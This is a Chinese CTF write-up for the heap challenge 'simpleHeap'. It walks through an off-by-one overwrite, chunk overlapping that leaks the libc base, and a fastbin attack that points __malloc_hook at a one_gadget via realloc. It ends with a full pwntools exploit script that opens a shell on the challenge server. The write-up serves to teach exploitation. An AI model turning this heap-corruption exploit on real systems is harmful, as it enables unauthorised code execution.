[V&N2020 公开赛]simpleHeap

安全机制:



IDA反汇编

main:

Add:

Edit:

可以看到get_input_content函数包含一个off_by_one漏洞。

Show:

Delete

可以看到free函数之后,将chunkptr置为0,所以不存在UAF

思路:

- 利用off-by-one漏洞,篡改chunk的size大小,使被篡改大小的chunk覆盖其后已申请的chunk大小,从而导致chunk overlapping

- 使被篡改的chunk的size超过fastbin大小,64位linux下是0x80,使其free之后落入unsortedbins,当unsorted bins中只有一个kongxianchunk时,其fd去bk指针均指向main_arena+88,从而泄露arena地址,进一步泄露libc机制

- 获得libc基址之后,伪造fake_chunk,使其指向malloc_hook附近,并利用fastbin attack获得fake chunk,从而改写malloc hook为one_gadget,使得下一次申请堆时执行one_gadget

调试过程

在这里我使用的是gef插件,虽然使用pwndbg插件调试heap会更轻松,但是由于未知原因,当我使用pwndbg指定libc时,pwndbg会失效。

1.申请chunks,利用off-by-one,改写chunk1大小

此时,heap如下‘:

2. 利用Edit功能里存在的off-by-one漏洞,改写chunk1的size,使其包含chunk1与chunk2,即chunk1 chunk overlapping chunk2,并释放chunk1,这时其大小为0xe0(0x70+0x70),落入unsorted bins

![]()

此时,heap如下,可以看到chunk1落入unsorted bins,由于unsorted bins中只有一个chunk,所以chunk1的fd与bk均指向main arena+88处,即0x7ffff7dd1b78

3.申请chunk1未修改之前大小的chunk(0x60),使得unsorted bins切片,这时chunk1指向新申请到的0x70大小的chunk,而chunk2 仍然在unsorted bin中(但是实际上它之前就已经被用户申请了,所以直接利用show功能显示chunk2里的内容,即泄露main arena 地址)

4.计算libc基址,同时获取malloc hook地址 realloc hook地址等:

问题1:main arena距离libc base的偏移0x3c4b20如何得来:

利用vmmap,查看加载libc的基址,如图,可以看到libc基址为0x7ffff7a0d000(注意,这里是libc-2.23.so,而不是/lib/x86_64-linux-gnu/ld-2.23.so,后者是本机libc,前者为我们主动加载的libc),步骤3获知main arena地址为0x7ffff7dd1b78-88=0x7ffff7dd1b20,则偏移量为0x7ffff7dd1b78-0x7ffff7a0d000=0x3c4b20

问题2:malloc hook、realloc hook、fake chunk从何而来?

这里需要参考https://blog.csdn.net/qq_41453285/article/details/99321101,从这篇文章得知,malloc_hook距离main arena偏移为0x10,同时,realloc_hook距离malloc_hook距离为0x8,在这里我用gef验证了一下,(使用gef确实调试不如pwndbg方便)

5.fastbin attack,获得我们构造的fake chunk

delete(4)之后,chunk4被放置在fastbin中,根据上述步骤,我们知道chunk2和chunk4实际上指向同一块heap,修改chunk2,使其内容为fake chunk地址,从而chunk4的fd指向fake chunk

可以看到,chunk4的fd指向了0x7ffff8dd1afd,即fake chunk

6.获取fake chunk,其返回地址为0x7ffff8dd1afd,距离malloc_hook地址为0x13,距离realloc_hook地址为0x13-0x8

问题3.为什么payload是:"c"*(0x13-0x8)+p64(one_gadget)+p64(realloc_hook+13),而不是"c"*(0x13)+p64(one_gadget),即直接覆盖malloc_hook为one_gadget呢?

参考文章https://oneda1sy.gitee.io/2020/10/11/Heap-vn-simpleheap-realloc/,

首先是free_hook的问题,由于free_hook的附近的数据全都是0,这对于malloc的检查机制,不好构造chunk结构来绕过

而malloc_hook的话,则由于部分题的环境原因而不能直接使用one_gadget否则将会破坏栈平衡,更不能使用system因为我们无法向其中传入/bin/sh字符串

那么这时我们就可以利用realloc函数的开头部分一堆的push操作让栈保持平衡,进而执行onegadget

最终exp:

from pwn import *

#io = process(['./vn_pwn_simpleHeap'],env={"LD_PRELOAD":"./libc-2.23.so"})

io=remote("node3.buuoj.cn","29058")

elf=ELF('./vn_pwn_simpleHeap')

libc=ELF('./libc-2.23.so')

context(os='linux',arch=elf.arch,log_level='debug')

def Add(size,content):

io.recvuntil("choice: ")

io.sendline("1")

io.sendlineafter("size?",str(size))

io.sendlineafter("content:",content)

def Edit(idx,content):

io.recvuntil("choice: ")

io.sendline("2")

io.sendlineafter("idx?",str(idx))

io.sendlineafter("content:",content)

def Show(idx):

io.recvuntil("choice: ")

io.sendline("3")

io.sendlineafter("idx?",str(idx))

def Delete(idx):

io.recvuntil("choice: ")

io.sendline("4")

io.sendlineafter("idx?",str(idx))

def Exit():

io.sendlineafter("choice: ", "5")

Add(0x18,"AAAA")#0

Add(0x60,"AAAA")#1

Add(0x60,"AAAA")#2

Add(0x10,"AAAA")#3

Edit(0,"A"*0x18+"\xe1")

Delete(1)

Add(0x60,"BBBB")#1

Show(2)

main_arena=u64(io.recvuntil('\x7f')[-6:].ljust(8,'\x00'))-0x58

log.success("main arena address : "+hex(main_arena))

libc_base=main_arena-0x3C4B20

malloc_hook=main_arena-0x10

fake_chunk=malloc_hook-0x23

realloc_hook=libc_base+libc.symbols['__libc_realloc']

one_gadget_offset=[0x45216,0x4526a,0xf02a4,0xf1147]

one_gadget=libc_base+one_gadget_offset[1]

Add(0x60,"tmp")#4

Delete(4)

Edit(2,p64(fake_chunk))

Add(0x60,"tmp")

payload="c"*(0x13-0x8)+p64(one_gadget)+p64(realloc_hook+13)

Add(0x60,payload)#5

io.recvuntil("choice: ")

io.sendline("1")

io.sendlineafter("size?", "1")

io.interactive()

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?